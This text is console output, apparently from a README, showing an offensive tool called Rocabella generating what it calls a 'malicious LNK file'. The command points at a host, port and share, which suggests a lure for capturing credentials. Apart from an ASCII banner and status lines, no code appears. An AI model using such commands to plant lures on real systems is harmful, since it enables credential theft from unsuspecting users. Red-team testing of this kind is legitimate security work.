 PS C:\Tools\Rocabella> .\Rocabella.exe lnk -t localhost -p 8080 -s nickvourd -o mylnk -d "My Custom Description"
8888888b.                            888               888 888
888   Y88b                           888               888 888
888    888                           888               888 888
888   d88P .d88b.   .d8888b  8888b.  88888b.   .d88b.  888 888  8888b.
8888888P" d88""88b d88P"        "88b 888 "88b d8P  Y8b 888 888     "88b
888 T88b  888  888 888      .d888888 888  888 88888888 888 888 .d888888
888  T88b Y88..88P Y88b.    888  888 888 d88P Y8b.     888 888 888  888
888   T88b "Y88P"   "Y8888P "Y888888 88888P"   "Y8888  888 888 "Y888888
Rocabella v1.0 - Sniffing files generator.
Rocabella is an open source tool licensed under MIT.
Written with <3 by @nickvourd.
Please visit https://github/nickvourd/Rocabella for more...
[!] Added the '.lnk' extension to mylnk file
[+] Preparing your malicious LNK file...
[+] LNK shortcut successfully created!
[+] Saved to C:\Tools\Rocabella\mylnk.lnk
[+] Completed in 4.2253286s